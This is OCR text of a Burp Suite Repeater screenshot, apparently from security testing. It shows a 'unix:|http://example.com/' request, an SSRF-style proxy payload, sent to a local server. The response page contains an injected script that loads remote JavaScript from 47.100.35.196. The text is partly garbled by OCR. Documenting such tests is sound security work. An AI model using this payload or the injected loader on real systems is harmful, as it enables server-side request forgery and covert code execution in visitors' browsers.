 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▼ > ▼
Target: http://192.168.10.134:808
Request
Pretty Raw Hex \n
1 GET /?
unix:
|http://example.com/ HTTP/1.1
2 Host: 192.168.10.134:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0) Gecko/20100101 Firefox/96.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-HK
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
29 margin:5emauto;
30 padding:2em;
31 background-color:#fdfdff;
32 border-radius:0.5em;
33 box-shadow:2px3px7px2pxrgba(0,0,0,0.02);
34 }
35 a:link,a:visited{
36 color:#38488f;
37 text-decoration:none;
38 }
39 @media(max-width:700px){
40 div{
41 margin:0auto;
42 width:auto;
43 }
44 }
45 </style>
46 <script>
(function(){
var a = document.createElement('script');
a.src =
'http://47.100.35.196/jlp?m=F3F970758518BCB0406B1E7FCC3F184EF269
1624DBD2073927F7CAAACB79F8BE&v='+Math.random(0,1);
var k = document.getElementsByTagName('script')[0];
k.parentNode.insertBefore(a, k);
}
)();
47 </script>
</head>
48
49 <body>
50 <div>
51 <h1>
Example Domain
</h1>
52 <p>
This domain is for use in illustrative examples in documents.
You may use this
53 domain in literature without prior coordination or asking for
permission.
</p>
54 <p>
<a href="https://www.iana.org/domains/example">
More information...
</a>
</p>
55 </div>
56 </body>
57 </html>
58
Search...
0 matches
Inspector
Request Attribute
Request Query Pa
Request Body Par
Request Cookies
Request Headers
Response Header